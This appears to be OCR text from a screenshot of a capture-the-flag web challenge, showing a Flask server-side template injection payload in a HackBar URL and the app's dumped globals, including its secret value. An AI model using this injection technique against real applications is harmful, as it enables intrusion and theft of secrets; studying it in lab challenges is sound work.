 Welcome: ${'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f72dd49bc90>, '__spec__': None,
'__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/app/app.py', '__cached__':
None, 'Flask': <class 'flask.app.Flask'>, 'request': <Request 'http://web-
75132a9e6a.challenge.xctf.org.cn/login?secret=1140457d-a0b5-4e6d-a423-
5a676e61992a&username=${%print(sset[request.args.a])%}&a=__globals__' [GET]>, 'jsonify': <function
jsonify at 0x7f72dc2b85e0>, 'Response': <class 'flask.wrappers.Response'>, 'abort': <function abort at
0x7f72dc0445e0>, 'render_template_string': <function render_template_string at 0x7f72dbfb72e0>,
'session': <SecureCookieSession {'username': '${%print(sset[request.args.a])%}'}>, 'requests': <module
'requests' from '/usr/local/lib/python3.11/site-packages/requests/__init__.py'>, 're': <module 're' from
'/usr/local/lib/python3.11/re/__init__.py'>, 'urljoin': <function urljoin at 0x7f72dd212c00>, 'urlparse':
<function urlparse at 0x7f72dd213920>, 'app': <Flask 'app'>, 'MAX_TOTAL_STEPS': 30, 'ERROR_COUNT': 6,
'META_REFRESH_RE': re.compile('<meta\\s+http-equiv=["\\\']refresh["\\\']\\s+content=
["\\\']\\s*\\d+\\s*;\\s*url=([^"\\\']+)["\\\']', re.IGNORECASE), 'read': <function read at 0x7f72dbd887c0>,
'__warningregistry__': {'version': 4}, 'SECRET': '1140457d-a0b5-4e6d-a423-5a676e61992a', 'sset': <function
Elements Console Sources HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://web-75132a9e6a.challenge.xctf.org.cn/login
?secret=1140457d-a0b5-4e6d-a423-5a676e61992a
&username=${%print(sset[request.args.a])%}&a=__gl
obals__
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1